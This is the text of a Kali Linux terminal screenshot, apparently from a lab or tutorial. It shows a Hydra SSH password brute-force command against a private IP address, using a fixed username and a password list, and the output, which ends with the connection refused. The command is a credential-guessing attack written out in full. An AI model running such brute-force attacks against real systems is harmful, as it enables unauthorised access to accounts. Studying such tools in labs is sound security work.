 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -l pksjserver -P pass.txt 10.151.43.177 ssh
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-09-24 23:36:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 64 tasks, 11 login tries (l:1/p:11), ~
0 tries per task
[DATA] attacking service ssh on port 22
[ERROR] could not connect to ssh://10.151.43.177:22 - Connection refused
root@kali:~#